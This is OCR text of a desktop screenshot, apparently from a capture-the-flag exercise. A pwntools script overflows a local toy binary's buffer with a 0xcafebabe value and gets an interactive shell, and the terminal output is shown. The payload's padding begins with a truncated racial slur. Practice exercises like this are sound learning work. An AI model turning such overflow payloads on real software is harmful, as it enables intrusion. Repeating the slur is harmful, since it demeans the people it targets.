 5%
58%
81%
49%
RHIO GANTENG
90%
100%
01:10 [Sat] 2025/08/16
B-san ~/ v3.13.5 01:09
./a.out
overflow me : AAAAAAAAAAAAAAAAAAAA
Nah..
B-san ~/ v3.13.5 01:09
python solve.py
[+] Starting local process './a.out': pid 19779
[*] Switching to interactive mode
$ what
/bin/sh: line 1: what: command not found
$ whoami
B-san
$ a
/bin/sh: line 3: a: command not found
$ mkdir
mkdir: missing operand
Try 'mkdir --help' for more information.
$
File Edit Selection View ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
solve.py
home > B-san > Downloads > solve.py
2
3 def conn(binary):
4 return process(binary)
5
6 def solve(binary):
7 p = conn(binary)
8 payload = b"NIGG" + b"A"*44 + p32(0xcafebabe)
9 p.sendline(payload)
10 p.interactive()
11
12 if __name__ == "__main__":
13 solve("./a.out")
14
Restricted Mode 0 0 Ln 14, Col 1 Spaces: 4 UTF-8 LF Python
> Downloads Split
Places
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Remote
Network
Recent
Recent Files
Recent Locations
Devices
459.9 GiB Internal Dr...
hyprland-dots
solve.py
a.out
1 folder, 2 files (15.5 KiB)
@SeerLight